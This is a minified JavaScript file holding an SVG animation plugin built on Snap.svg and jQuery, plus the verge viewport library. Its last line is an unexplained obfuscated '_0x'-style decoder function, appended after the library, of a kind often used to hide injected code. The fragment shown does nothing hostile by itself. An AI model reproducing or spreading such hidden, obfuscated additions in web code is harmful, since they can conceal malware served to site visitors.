(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+2*-b+",0"},n,h,v())):(m.attr({transform:"t"+2*-b+",0"}),q=Snap.animation({transform:"t0,0"},n,h));break;case "maskGradB":f=g.gradient("l(0, 0, 0, 1)#000-#000:34-#fff:60-#fff:100");f.addClass("elvn-gradient");m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+3*e)+"L"+a+","+(c+3*e)+"z").attr({fill:f});"in"===p?(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+2*-e},n,h,v())):(m.attr({transform:"t0,"+2*-e}),q=Snap.animation({transform:"t0,0"},
n,h));break;default:m=g.rect(a,c,b,e),m.attr({fill:"#fff"}),"in"===p?(m.attr({transform:"s0,0"}),q=Snap.animation({transform:"s1,1"},n,h,v())):(m.attr({transform:"s1,1"}),q=Snap.animation({transform:"s0,0"},n,h))}w.insertBefore(A).add(m);p=g.mask();p.add(w).toDefs();A.attr({mask:p});Snap.select("#"+p.id).addClass("elvn-mask");p=setTimeout(function(){m.animate(q)},x);r.push(p)}else if(d&&d.match(/gaussBlur/)){var d=d.replace(/\s+/g,"").split(","),p=d[1],x=+d[2]+k,n=+d[3],M=d[4],f=g.select("defs");
b=J();e=Snap.parse('<filter id="elvn-gauss'+b+'" filterUnits="userSpaceOnUse" class="elvn-filter" x="-50%" y="-50%" width="300%" height="300%"><feGaussianBlur id="elvn-stdev'+b+'" in="SourceGraphic" stdDeviation="'+M+'"/></filter>');c&&(x=0);f.append(e);e=g.select("#elvn-gauss"+b);c=a.parent();c.hasClass("elvn-wrapper")?w=c:(w=g.g(),w.insertBefore(a).add(a).addClass("elvn-wrapper"));w.attr("filter",e);var K=g.select("#elvn-stdev"+b);"in"===p?(K.attr({stdDeviation:M}),w.attr({opacity:0}),p=setTimeout(function(){w.animate({opacity:1},
.2*n,mina.linear,function(){K.animate({stdDeviation:0},.8*n,mina.linear,function(){w.attr({filter:""})})})},x)):(K.attr({stdDeviation:0}),w.attr({opacity:1}),p=setTimeout(function(){K.animate({stdDeviation:M},.8*n,mina.linear,function(){w.animate({opacity:0},.2*n,mina.linear,function(){w.attr({filter:""})})})},x));r.push(p)}else if(d&&d.match(/custom/)){var d=d.replace(/\s+/g,"").split(","),p=d[1],x=+d[2]+k,n=+d[3],I=+d[4],t=d[5];1<I&&(I/=100);switch(t){case "backin":h=mina.backin;break;case "backout":h=
mina.backout;break;case "bounce":h=mina.bounce;break;case "easein":h=mina.easein;break;case "easeinout":h=mina.easeinout;break;case "easeout":h=mina.easeout;break;case "elastic":h=mina.elastic;break;default:h=mina.linear}c&&(x=0);c=a.parent();c.hasClass("elvn-wrapper")?w=c:(w=g.g(),w.insertBefore(a).add(a).addClass("elvn-wrapper"));"in"===p?(w.attr({transform:H,opacity:I}),p=setTimeout(function(){w.animate({transform:"",opacity:1},n,h)},x)):(w.attr({transform:"",opacity:1}),p=setTimeout(function(){w.animate({transform:H,
opacity:I},n,h)},x));r.push(p)}else if(d&&d.match(/morph/)){d=d.replace(/\s+/g,"").split(",");p=d[1];x=+d[2]+k;n=+d[3];t=d[4];switch(t){case "backin":h=mina.backin;break;case "backout":h=mina.backout;break;case "bounce":h=mina.bounce;break;case "easein":h=mina.easein;break;case "easeinout":h=mina.easeinout;break;case "easeout":h=mina.easeout;break;case "elastic":h=mina.elastic;break;default:h=mina.linear}c&&(x=0);if("path"===a.type.toLowerCase()){g=a.attr("opacity");a.attr("data-elvnopacity",g);var L=
a.clone();a.attr("opacity",0);L.attr({"data-elvn":"","data-elvnopacity":"","data-elvnmorph":""}).removeClass("elvn-layer").addClass("elvn-clon");if("in"===p){var G=a.attr("d");L.attr({d:y});p=setTimeout(function(){L.animate({d:G},n,h)},x)}else p=setTimeout(function(){L.animate({d:y},n,h)},x);r.push(p)}}}function Q(a,g,b,e,r){a=r.x+","+r.y;var k=r.cx+","+r.y,c=r.x2+","+r.y,z=r.x2+","+r.cy,v=r.x2+","+r.y2,d=r.cx+","+r.y2,H=r.x+","+r.y2,y=r.x+","+r.cy,l=r.cx+","+r.cy,f=r.w,p=r.h;b=JSON.stringify({expandT:[{dI:0,
dO:100,a:{t:"s1,0,"+k}},{dI:100,dO:0,a:{t:"s1,1,"+k}}],expandR:[{dI:0,dO:100,a:{t:"s0,1,"+z}},{dI:100,dO:0,a:{t:"s1,1,"+z}}],expandB:[{dI:0,dO:100,a:{t:"s1,0,"+d}},{dI:100,dO:0,a:{t:"s1,1,"+d}}],expandL:[{dI:0,dO:100,a:{t:"s0,1,"+y}},{dI:100,dO:0,a:{t:"s1,1,"+y}}],expandY:[{dI:0,dO:100,a:{t:"s1,0,"+y}},{dI:100,dO:0,a:{t:"s1,1,"+y}}],expandX:[{dI:0,dO:100,a:{t:"s0,1,"+k}},{dI:100,dO:0,a:{t:"s1,1,"+k}}],fade:[{dI:0,dO:100,a:{o:0}},{dI:100,dO:0,a:{o:1}}],fadeShortTL:[{dI:0,dO:100,a:{t:"t"+-(20>f/4?20:
f/4)+","+-(20>p/4?20:p/4),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortT:[{dI:0,dO:100,a:{t:"t0,"+-(20>p/4?20:p/4),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortTR:[{dI:0,dO:100,a:{t:"t"+(20>f/4?20:f/4)+","+-(20>p/4?20:p/4),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortR:[{dI:0,dO:100,a:{t:"t"+(20>f/4?20:f/4)+",0",o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortBR:[{dI:0,dO:100,a:{t:"t"+(20>f/4?20:f/4)+","+(20>p/4?20:p/4),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortB:[{dI:0,dO:100,a:{t:"t0,"+(20>p/4?20:p/4),o:0}},
{dI:100,dO:0,a:{t:"",o:1}}],fadeShortBL:[{dI:0,dO:100,a:{t:"t"+-(20>f/4?20:f/4)+","+(20>p/4?20:p/4),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeShortL:[{dI:0,dO:100,a:{t:"t"+-(20>f/4?20:f/4)+",0",o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongTL:[{dI:0,dO:100,a:{t:"t"+-r.x2+","+-r.y2,o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongT:[{dI:0,dO:100,a:{t:"t0,"+-r.y2,o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongTR:[{dI:0,dO:100,a:{t:"t"+(b-r.x)+","+-r.y2,o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongR:[{dI:0,dO:100,a:{t:"t"+
(b-r.x)+",0",o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongBR:[{dI:0,dO:100,a:{t:"t"+(b-r.x)+","+(e-r.y),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongB:[{dI:0,dO:100,a:{t:"t0,"+(b-r.y),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongBL:[{dI:0,dO:100,a:{t:"t"+-r.x2+","+(e-r.y),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],fadeLongL:[{dI:0,dO:100,a:{t:"t"+-r.x2+",0",o:0}},{dI:100,dO:0,a:{t:"",o:1}}],flipX:[{dI:0,dO:100,a:{t:"s-1,1.3",o:0}},{dI:100,dO:0,a:{t:"s1,1",o:1}}],flipY:[{dI:0,dO:100,a:{t:"s1.3,-1",o:0}},{dI:100,dO:0,
a:{t:"s1,1",o:1}}],flyC:[{dI:0,dO:100,a:{t:"t"+(b/2-r.cx)+","+(e/2-r.cy),o:0}},{dI:100,dO:0,a:{t:"",o:1}}],flyRotateC:[{dI:0,dO:100,a:{t:"t"+(b/2-r.cx)+","+(e/2-r.cy)+"r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r360",o:1}}],flyScaleC:[{dI:0,dO:100,a:{t:"t"+(b/2-r.cx)+","+(e/2-r.cy)+"s2,2",o:0}},{dI:100,dO:0,a:{t:"",o:1}}],pulse:[{dI:0,dO:30,a:{t:"s0,0",o:0}},{dI:30,dO:10,aI:{t:"s0.8,0.8",o:.8},aO:{t:"s0.8,0.8",o:.8}},{dI:10,dO:20,aI:{t:"s0.5,0.5",o:.6},aO:{t:"s0.5,0.5",o:.6}},{dI:20,dO:10,aI:{t:"s1,1",o:1},
aO:{t:"s1,1",o:1}},{dI:10,dO:20,aI:{t:"s0.7,0.7",o:.8},aO:{t:"s0.7,0.7",o:.8}},{dI:20,dO:10,aI:{t:"s1.2,1.2",o:1},aO:{t:"s1.2,1.2",o:1}},{dI:10,dO:0,a:{t:"s1,1",o:1}}],rubberX:[{dI:0,dO:100,a:{t:"s2,0.62",o:0}},{dI:100,dO:0,a:{t:"s1,1",o:1}}],rubberY:[{dI:0,dO:100,a:{t:"s0.62,2",o:0}},{dI:100,dO:0,a:{t:"s1,1",o:1}}],scaleTL:[{dI:0,dO:100,a:{t:"s0,0,"+a}},{dI:100,dO:0,a:{t:"s1,1,"+a}}],scaleT:[{dI:0,dO:100,a:{t:"s0,0,"+k}},{dI:100,dO:0,a:{t:"s1,1,"+k}}],scaleTR:[{dI:0,dO:100,a:{t:"s0,0,"+c}},{dI:100,
dO:0,a:{t:"s1,1,"+c}}],scaleR:[{dI:0,dO:100,a:{t:"s0,0,"+z}},{dI:100,dO:0,a:{t:"s1,1,"+z}}],scaleBR:[{dI:0,dO:100,a:{t:"s0,0,"+v}},{dI:100,dO:0,a:{t:"s1,1,"+v}}],scaleB:[{dI:0,dO:100,a:{t:"s0,0,"+d}},{dI:100,dO:0,a:{t:"s1,1,"+d}}],scaleBL:[{dI:0,dO:100,a:{t:"s0,0,"+H}},{dI:100,dO:0,a:{t:"s1,1,"+H}}],scaleL:[{dI:0,dO:100,a:{t:"s0,0,"+y}},{dI:100,dO:0,a:{t:"s1,1,"+y}}],scaleC:[{dI:0,dO:100,a:{t:"s0,0,"+l}},{dI:100,dO:0,a:{t:"s1,1,"+l}}],stamp:[{dI:0,dO:70,a:{t:"s3,3",o:0}},{dI:70,dO:30,aI:{t:"s0.7,0.7",
o:.3},aO:{t:"s0.7,0.7",o:.3}},{dI:30,dO:0,a:{t:"s1,1",o:1}}],wheelC:[{dI:0,dO:100,a:{t:"t0,0r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r720",o:1}}],wheelL:[{dI:0,dO:100,a:{t:"t"+-r.x2+",0r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r720",o:1}}],wheelR:[{dI:0,dO:100,a:{t:"t"+(b-r.x)+",0r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r-720",o:1}}],wheelB:[{dI:0,dO:100,a:{t:"t0,"+(b-r.y)+"r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r-720",o:1}}],wheelT:[{dI:0,dO:100,a:{t:"t0,"+-r.y2+"r0",o:0}},{dI:100,dO:0,a:{t:"t0,0r720",o:1}}]});b=b.replace(/\"o\":/g,
'"opacity":').replace(/\"t\":/g,'"transform":');b=JSON.parse(b);return g in b?N(b[g]):N(b.fadeShortL)}function P(a,g){return Math.floor(Math.random()*(g-a+1))+a}function J(){return J.counter++}function N(a){if(null==a||"object"!=typeof a)return a;var g=new a.constructor,b;for(b in a)g[b]=N(a[b]);return g}function R(a){for(var g=[],b=a.length-1;0<=b;b--)g.push(a[b]);return g}Snap.plugin(function(a,g,b,e,r){g.prototype.cloneToPath=function(){var b,c,e,g,d,r=0,y=0;if("a"===this.parent().type.toLowerCase())var l=
this.parent().parent(),f=l.g();else l=this.parent(),f=l.g();var p=this.node.attributes.transform?this.node.attributes.transform.value?this.node.attributes.transform.value:this.node.attributes.transform.nodeValue:"";switch(this.type.toLowerCase()){case "rect":b=this.attr("width");c=this.attr("height");e=this.attr("rx");g=this.attr("ry");0>e&&(e=0);0>g&&(g=0);e=e||g;g=g||e;e>b/2&&(e=b/2);g>c/2&&(g=c/2);b=e&&g?["M"+e+" "+y,"H"+(b-e),"A"+e+" "+g+" 0 0 1 "+b+" "+g,"V"+(c-g),"A"+e+" "+g+" 0 0 1 "+(b-e)+
" "+c,"H"+e,"A"+e+" "+g+" 0 0 1 "+r+" "+(c-g),"V"+g,"A"+e+" "+g+" 0 0 1 "+e+" "+y,"z"]:["M"+r+" "+y,"H"+b,"V"+c,"H"+r,"V"+y,"z"];r=this.attr("x");y=this.attr("y");break;case "circle":case "ellipse":e="ellipse"==this.type?this.attr("rx"):this.attr("r");g="ellipse"==this.type?this.attr("ry"):this.attr("r");b=["M"+e+" "+y,"A"+e+" "+g+" 0 0 1 "+2*e+" "+g,"A"+e+" "+g+" 0 0 1 "+e+" "+2*g,"A"+e+" "+g+" 0 0 1 "+r+" "+g,"A"+e+" "+g+" 0 0 1 "+e+" "+y,"z"];r=this.attr("cx")-e;y=this.attr("cy")-g;break;case "polygon":case "polyline":b=
[];e=this.attr("points");for(g=0;g<e.length;g+=2)b.push((0==g?"M":"L")+e[g]+","+e[g+1]);"polygon"==this.type&&b.push("Z");break;case "line":b=["M"+this.attr("x1")+" "+this.attr("y1"),"L"+this.attr("x2")+" "+this.attr("y2")];break;case "path":b=this.attr("d")}a.is(b,"array")?d="line"===this.type.toLowerCase()||"polyline"===this.type.toLowerCase()||"polygon"===this.type.toLowerCase()?l.path(b.join("")):l.path(b.join("")).transform("t"+r+","+y):"path"===this.type.toLowerCase()&&(d=l.path(b));this.after(d);
d.after(f);this.addClass("elvn-source");f.add(d).addClass("elvn-clon");f.node.setAttribute("transform",p);return f}});jQuery.fn.extend({enlivenEm:function(a){return this.each(function(){function g(){function d(){return function(){if(verge.inViewport(f.parent().node,-w)&&!t)if(t=!0,q)var a=setTimeout(function(){y();clearTimeout(a)},m);else f.attr("visibility","visible"),f.selectAll(".elvn-layer").forEach(function(a){G(a,f,p,n,D,m)},f,p,n)}}function g(){f.attr("visibility","visible");for(var a=0;a<
D.length;a++)clearTimeout(D[a]);D=[];f.selectAll(".elvn-source").forEach(function(a){a.stop()});f.selectAll(".elvn-clon").remove();f.selectAll(".elvn-wrapper").forEach(function(a){a.stop();a.transform("")});f.selectAll(".elvn-mask").remove();f.selectAll(".elvn-gradient").remove();f.selectAll(".elvn-filter").remove();f.selectAll(".elvn-layer").forEach(function(a){if(a.attr("data-elvnopacity")){var b=a.attr("data-elvnopacity");a.attr("opacity",b)}G(a,f,p,n,D,0)},f,p,n)}function y(){verge.inViewport(f.parent().node,
-w)&&g();setTimeout(function(){y()},A)}var l=Snap(e[0]),f=l.select("svg"),p=f.attr("width"),n=f.attr("height"),t=!1,D=[],B=Snap.is,w;p||n||(p=f.attr("viewBox").w,n=f.attr("viewBox").h);B(p,"string")&&(p=+p.replace(/[^0-9]/g,""));B(n,"string")&&(n=+n.replace(/[^0-9]/g,""));f.addClass(k);f.attr("overflow","hidden");"undefined"!==typeof c?f.attr("id",c):f.attr("id","elvn-"+J());"img"===r&&b.remove();var h=e.children("svg");if(l=f.attr("data-global-elvn")){var l=l.replace(/\s+/g,"").split(","),x,z,C,
F,m,q,A;"disableViewport"===l[0]?x=!0:x=!1;"enableClick"===l[1]?z=!0:z=!1;B=l[2];"startVisible"===l[3]?C=!0:C=!1;"responsive"===l[4]?F=!0:F=!1;void 0==l[5]?m=0:m=+l[5];"loop"===l[6]?q=!0:q=!1;void 0===l[7]?A=500:A=+l[7];500>=A&&(A=500)}else z=x=!1,B="none",q=F=C=!1,A=500;if(F){h.wrap('<div class="elvn-responsive"></div>');e=h.parent();l=Snap(e[0]);e.css("padding-bottom",(n/p*100).toFixed(2)+"%");f.attr({viewBox:"0 0 "+p+" "+n,preserveAspectRatio:"xMinYMin meet"});h.removeAttr("width");h.removeAttr("height");
F=f.innerSVG();var s={};jQuery(h[0].attributes).each(function(){s[this.nodeName]=this.value?this.value:this.nodeValue});e.empty();f=l.append(Snap.parse("<svg></svg>")).select("svg");f.select("desc").remove();f.append(Snap.parse(F));for(var u in s)s.hasOwnProperty(u)&&f.attr(u,s[u]);h=e.children("svg")}else h.wrap('<div class="elvn"></div>');if(h=f.node.getScreenCTM())u=-h.e%1,h=-h.f%1,0==u?u=0:-.5>=u&&(u+=1),0==h?h=0:-.5>=h&&(h+=1),jQuery(f.node).css({left:u+"px",top:h+"px"});C?f.attr("visibility",
"visible"):f.attr("visibility","hidden");C=verge.rectangle(f.parent().node).height;switch(B){case "none":w=.1;break;case "oneFourth":w=C/4;break;case "oneThird":w=C/3;break;case "oneHalf":w=C/2;break;case "twoThird":w=2*C/3;break;case "full":w=C;break;default:w=C/2}"function"==typeof a&&a();if(q){var E=0;f.selectAll(".elvn-layer").forEach(function(a){(a=a.attr("data-elvn"))&&a.match(/drawLines/)?(a=a.replace(/\s+/g,"").split(","),E<+a[1]+ +a[2]&&(E=+a[1]+ +a[2])):a&&(a=a.replace(/\s+/g,"").split(","),
E<+a[2]+ +a[3]&&(E=+a[2]+ +a[3]))});A+=E}if(!x)jQuery(window).on("resize, scroll",d());!q&&z?e.click(function(){g()}):q&&z&&x&&e.click(function(){if(!t){t=!0;var a=setTimeout(function(){f.attr("visibility","visible");y();clearTimeout(a)},m)}});v?jQuery(document).ajaxComplete(function(){jQuery(window).scroll()}):jQuery(window).scroll()}var b=jQuery(this),e=b.parent(),r=b.prop("tagName").toLowerCase(),k=b.attr("class"),c=b.attr("id");if("img"===r){var z=b.attr("src"),v=!0;b.css("visibility","hidden");
e=jQuery("<div></div>").insertAfter(b).load(z,g)}else"svg"===r&&(v=!1,g())})},_elvn:function(a,g,b,e,r){G(a,g,b,e,[],0,r)},svgClick:function(){this.each(function(a,g){var b=document.createEvent("MouseEvents");b.initMouseEvent("click",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null);g.dispatchEvent(b)})}});J.counter=1})();jQuery(document).ready(function(){jQuery(".enlivenem").css("visibility","hidden")});jQuery(window).on("load",function(){jQuery(".enlivenem").enlivenEm()});
/*!
 * verge 1.9.1+201402130803
 * https://github.com/ryanve/verge
 * MIT License 2013 Ryan Van Etten
 */
!function(a,b,c){"undefined"!=typeof module&&module.exports?module.exports=c():a[b]=c()}(this,"verge",function(){function a(){return{width:k(),height:l()}}function b(a,b){var c={};return b=+b||0,c.width=(c.right=a.right+b)-(c.left=a.left-b),c.height=(c.bottom=a.bottom+b)-(c.top=a.top-b),c}function c(a,c){return a=a&&!a.nodeType?a[0]:a,a&&1===a.nodeType?b(a.getBoundingClientRect(),c):!1}function d(b){b=null==b?a():1===b.nodeType?c(b):b;var d=b.height,e=b.width;return d="function"==typeof d?d.call(b):d,e="function"==typeof e?e.call(b):e,e/d}var e={},f="undefined"!=typeof window&&window,g="undefined"!=typeof document&&document,h=g&&g.documentElement,i=f.matchMedia||f.msMatchMedia,j=i?function(a){return!!i.call(f,a).matches}:function(){return!1},k=e.viewportW=function(){var a=h.clientWidth,b=f.innerWidth;return b>a?b:a},l=e.viewportH=function(){var a=h.clientHeight,b=f.innerHeight;return b>a?b:a};return e.mq=j,e.matchMedia=i?function(){return i.apply(f,arguments)}:function(){return{}},e.viewport=a,e.scrollX=function(){return f.pageXOffset||h.scrollLeft},e.scrollY=function(){return f.pageYOffset||h.scrollTop},e.rectangle=c,e.aspect=d,e.inX=function(a,b){var d=c(a,b);return!!d&&d.right>=0&&d.left<=k()},e.inY=function(a,b){var d=c(a,b);return!!d&&d.bottom>=0&&d.top<=l()},e.inViewport=function(a,b){var d=c(a,b);return!!d&&d.bottom>=0&&d.right>=0&&d.top<=l()&&d.left<=k()},e});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}